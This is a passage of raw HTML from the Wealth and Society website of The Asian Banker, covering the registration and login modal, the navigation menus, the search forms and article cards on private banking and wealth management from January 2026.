                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=30df8310903630f0622ed3a8563e6f53&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
    
    <link rel="stylesheet" type="text/css" href="/assets/templates/shared/wealthandsociety/wsslider.css"> <link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css"> <style> .m_b_20{ margin-bottom: 20px; } @media only screen and (min-width: 320px) and (max-width: 767px){ #firstslider li { min-height: 20px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 100px !important; } .col-md-3 .survey{margin-top:20px;} } @media only screen and (min-width: 768px) and (max-width: 991px){ #firstslider li { min-height: 68px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 93px !important; } .m_b_20{ margin-bottom: 30px; } } .Contribute-btn{ font-size: 18px; color: #fff !important; padding: 12px 35px; background: #055771 !important; border-radius: 3px; display:block; font-family: var(--font1); } .Contribute-btn:hover{ color: #fff; background:#222 !important; } .Contribute-btn:focus{ color: #fff; } .padd-left{ padding-left: 0; } .padd-right{ padding-right: 0; } </style> <style> #zcampaignOptinForm{ width:80% !important; } .rightside-report { border-radius: 3px; padding: 1em; background: #fff; border: 1px solid #eee; box-shadow: 0 0 6px #eee; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px solid #ccc!important; } .report-text h6 a{ font-size: 16px; line-height: 20px; } .report-text p { font-size: 15px; line-height: 21px; color: #959393; } </style> <div class="col-md-9 padd-left"> <section style="padding-top: 1px; padding-bottom:0; display: inline-block; width: 100%;"> <div id="firstslider" class="flexslider"> <ul class="slides"> <li>
<img src="https://www.theasianbanker.com/uploads/tabmanila/WS-WRISE-MainBanner-855x4801.webp" alt="WRISE’s global wealth ambitions under new leadership">
<a href="updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" title="">
	<div class="post-thumb-cate"><i class="fa fa-file-text" style="top-margin:200px;" ></i>
	    <a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p>
	  <!--   -->
	</div>
	<div class="post-thumb chrome-fix" >
	<a href="updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" title=""><h1>WRISE’s global wealth ambitions under new leadership </h1></a>
		<!--p> </p-->
	</div><!-- end ImageWrappers -->
</a>	
</li>
<li>
<img src="https://www.theasianbanker.com/uploads/tabmanila/20260105%20TAB-Endowus%20builds-MainBanner-855x480.webp" alt="Endowus builds a fiduciary wealth model for Hong Kong’s structural realities">
<a href="updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" title="">
	<div class="post-thumb-cate"><i class="fa fa-file-text" style="top-margin:200px;" ></i>
	    <a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p>
	  <!--   -->
	</div>
	<div class="post-thumb chrome-fix" >
	<a href="updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" title=""><h1>Endowus builds a fiduciary wealth model for Hong Kong’s structural realities </h1></a>
		<!--p> </p-->
	</div><!-- end ImageWrappers -->
</a>	
</li>
<li>
<img src="https://live.theasianbanker.com/uploads/tabmanila/TAB%20-%20China%20Merchants%20Bank%20and%20Industrial%20and%20Commercial%20Bank.webp" alt="China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025">
<a href="updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" title="">
	<div class="post-thumb-cate"><i class="fa fa-file-text" style="top-margin:200px;" ></i>
	    <a href='/category-post-updates?postsubcategory=Awards Ceremonies'>Awards Ceremonies</a><p id='category_key' style='display:none;'>Awards Ceremonies,</p><p id='category_label' style='display:none;'>Awards Ceremonies,</p>
	  <!--   -->
	</div>
	<div class="post-thumb chrome-fix" >
	<a href="updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" title=""><h1>China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025 </h1></a>
		<!--p> </p-->
	</div><!-- end ImageWrappers -->
</a>	
</li> </ul> </div> </section> <!--kkk <div id="myCarousel" class="carousel slide" data-ride="carousel"> </div> --> <section> <div class="widget clearfix" style="padding: 0;"> <div class="row flex"> <div class="col-md-12"> <div class="category-title blue">Updates and Insights</div> </div> <div id="" > <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Co-published'>Co-published</a><p id='category_key' style='display:none;'>Co-published,</p><p id='category_label' style='display:none;'>Co-published,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/20260107-TAB-Taikang-MainBanner-855x480.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era" title="Taikang Family Office manages life, not just wealth in China’s longevity era">Taikang Family Office manages life, not just wealth in China’s&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">As China enters the longevity era, high-net-worth (HNW) families are demanding more than wealth management. Taikang Family Office has responded by building&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Jan  8 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">805</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Taikang Family Office manages life, not just wealth in China’s longevity era&url=https://www.wealthandsociety.com/updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/WS-WRISE-MainBanner-855x4801.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" title="WRISE’s global wealth ambitions under new leadership">WRISE’s global wealth ambitions under new leadership</a></h4>
	</div><!-- end title -->
	<div class="bpara">As global wealth becomes increasingly mobile, wealth managers face rising execution risks from regulatory fragmentation, geopolitical uncertainty and intergenerational&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Jan  5 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">1052</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=WRISE’s global wealth ambitions under new leadership&url=https://www.wealthandsociety.com/updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/20260105%20TAB-Endowus%20builds-MainBanner-855x480.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
